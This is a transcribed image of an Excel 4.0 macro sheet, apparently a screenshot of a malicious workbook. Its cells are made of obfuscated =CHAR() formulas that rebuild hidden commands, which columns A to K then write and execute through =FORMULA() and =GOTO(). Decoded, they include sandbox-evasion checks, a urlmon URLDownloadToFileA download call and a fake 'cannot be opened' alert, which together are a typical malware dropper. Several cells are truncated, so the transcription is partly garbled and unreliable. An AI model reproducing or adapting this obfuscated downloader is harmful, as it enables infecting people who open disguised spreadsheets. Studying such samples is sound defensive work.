 A B C D E F G H I J K
1 =CHAR(61)&CHAR(73) =CHAR(61) =CHAR(61) =CHAR(61) =CHAR(61) =CHAR(61) =CHAR(61) =CHAR(61) =CHAR(61)& =CHAR(61) =FORMULA(A
2 =CHAR(70) =CHAR(73) =CHAR(73) =CHAR(73) =CHAR(73) =CHAR(67) =CHAR(73) =CHAR(65) =CHAR(65) =CHAR(76) =FORMULA(B1
3 =CHAR(40) =CHAR(70) =CHAR(70) =CHAR(70) =CHAR(70) =CHAR(65) =CHAR(70) =CHAR(76) =CHAR(76) =CHAR(79) =FORMULA(C1
4 =CHAR(71) =CHAR(40)&CHAR(71) =CHAR(40)&CHAR(71) =CHAR(40) =CHAR(40) =CHAR(76) =CHAR(82) =CHAR(69) =CHAR(76) =CHAR(83) =FORMULA(D1
5 =CHAR(69) =CHAR(69) =CHAR(69) =CHAR(71) =CHAR(73) =CHAR(76) =CHAR(91) =CHAR(82) =CHAR(40) =CHAR(69) =FORMULA(E1
6 =CHAR(84) =CHAR(84) =CHAR(84) =CHAR(84) =CHAR(78) =CHAR(34) =CHAR(45) =CHAR(84)&C =CHAR(34) =CHAR(40) =FORMULA(F1
7 =CHAR(46) =CHAR(46) =CHAR(46) =CHAR(46) =CHAR(85) =CHAR(117 =CHAR(49) =CHAR(34) =CHAR(83) =CHAR(65) =FORMULA(G1
8 =CHAR(87) =CHAR(87) =CHAR(87) =CHAR(87) =CHAR(77) =CHAR(114 =CHAR(93) =CHAR(84) =CHAR(104) =CHAR(76) =FORMULA(H1
9 =CHAR(79)&CHAR(82) =CHAR(79) =CHAR(79) =CHAR(79) =CHAR(66) =CHAR(108 =CHAR(60) =CHAR(104) =CHAR(101)& =CHAR(83) =FORMULA(I1&
10 =CHAR(75) =CHAR(82) =CHAR(82) =CHAR(82) =CHAR(69) =CHAR(109 =CHAR(48) =CHAR(101) =CHAR(108) =CHAR(69) =FORMULA(J1
11 =CHAR(83) =CHAR(75) =CHAR(75)&CHAR(83) =CHAR(75) =CHAR(82) =CHAR(111 =CHAR(44) =CHAR(32) =CHAR(51) =CHAR(41) =WORKBOOK.
12 =CHAR(80) =CHAR(83) =CHAR(80) =CHAR(83) =CHAR(40) =CHAR(110 =CHAR(67) =CHAR(119) =CHAR(50) =GOTO(L1)
13 =CHAR(65) =CHAR(80) =CHAR(65) =CHAR(80) =CHAR(69) =CHAR(34) =CHAR(65) =CHAR(111) =CHAR(34)
14 =CHAR(67) =CHAR(65) =CHAR(67) =CHAR(67) =CHAR(65) =CHAR(44) =CHAR(76) =CHAR(114) =CHAR(44)
15 =CHAR(69) =CHAR(67)&CHAR(69) =CHAR(69) =CHAR(69) =CHAR(82) =CHAR(34) =CHAR(40) =CHAR(107) =CHAR(34)
16 =CHAR(40) =CHAR(40) =CHAR(40) =CHAR(40) =CHAR(67) =CHAR(82) =CHAR(34) =CHAR(98) =CHAR(83)
17 =CHAR(49) =CHAR(49) =CHAR(49)&CHAR(57) =CHAR(52) =CHAR(72) =CHAR(76) =CHAR(11 =CHAR(111)& =CHAR(104)
18 =CHAR(51)&CHAR(41) =CHAR(52) =CHAR(41) =CHAR(50) =CHAR(40) =CHAR(68) =CHAR(114 =CHAR(107) =CHAR(101)
19 =CHAR(60) =CHAR(41) =CHAR(44) =CHAR(41) =CHAR(34) =CHAR(111 =CHAR(108 =CHAR(32) =CHAR(108)
20 =CHAR(55) =CHAR(60) =CHAR(44) =CHAR(44) =CHAR(10 =CHAR(11 =CHAR(109 =CHAR(99) =CHAR(69)
21 =CHAR(55) =CHAR(51) =CHAR(67) =CHAR(44) =CHAR(11 =CHAR(110 =CHAR(11 =CHAR(97) =CHAR(120)
22 =CHAR(48) =CHAR(56) =CHAR(76) =CHAR(76) =CHAR(10 =CHAR(108 =CHAR(110 =CHAR(110) =CHAR(101)
23 =CHAR(44) =CHAR(49)&CHAR(44) =CHAR(79) =CHAR(79) =CHAR(11 =CHAR(111 =CHAR(34) =CHAR(110) =CHAR(99)
24 =CHAR(32) =CHAR(32) =CHAR(83)&CHAR(69) =CHAR(83) =CHAR(11 =CHAR(100 =CHAR(34) =CHAR(111) =CHAR(117)
25 =CHAR(67) =CHAR(67) =CHAR(40) =CHAR(69) =CHAR(115 =CHAR(84) =CHAR(85) =CHAR(116)& =CHAR(116)
26 =CHAR(76) =CHAR(76) =CHAR(84) =CHAR(40) =CHAR(34) =CHAR(111 =CHAR(82) =CHAR(98) =CHAR(101)
27 =CHAR(79)&CHAR(83) =CHAR(79) =CHAR(82) =CHAR(84) =CHAR(44) =CHAR(70) =CHAR(76) =CHAR(101) =CHAR(65)
28 =CHAR(69) =CHAR(83) =CHAR(85) =CHAR(85) =CHAR(71) =CHAR(105 =CHAR(68) =CHAR(32) =CHAR(34)
29 =CHAR(40) =CHAR(69) =CHAR(69) =CHAR(69) =CHAR(84) =CHAR(108 =CHAR(11 =CHAR(111) =CHAR(44)
30 =CHAR(70) =CHAR(40) =CHAR(41) =CHAR(41) =CHAR(46) =CHAR(101 =CHAR(11 =CHAR(112) =CHAR(34)
31 =CHAR(65) =CHAR(70) =CHAR(41) =CHAR(41) =CHAR(87) =CHAR(65) =CHAR(110 =CHAR(101) =CHAR(74)&
32 =CHAR(76) =CHAR(65) =CHAR(79) =CHAR(34) =CHAR(108 =CHAR(110) =CHAR(67)
33 =CHAR(83) =CHAR(76) =CHAR(82) =CHAR(44) =CHAR(11 =CHAR(101) =CHAR(67)
34 =CHAR(69) =CHAR(83)&CHAR(69) =CHAR(75) =CHAR(74) =CHAR(97) =CHAR(100) =CHAR(67)
35 =CHAR(41) =CHAR(41) =CHAR(83) =CHAR(74) =CHAR(100 =CHAR(32) =CHAR(74)
36 =CHAR(44) =CHAR(44) =CHAR(80) =CHAR(67) =CHAR(11 =CHAR(111) =CHAR(74)
37 =CHAR(41) =CHAR(41) =CHAR(65) =CHAR(67) =CHAR(70) =CHAR(114) =CHAR(34)
38 =CHAR(67) =CHAR(74) =CHAR(105 =CHAR(32)&C =CHAR(44)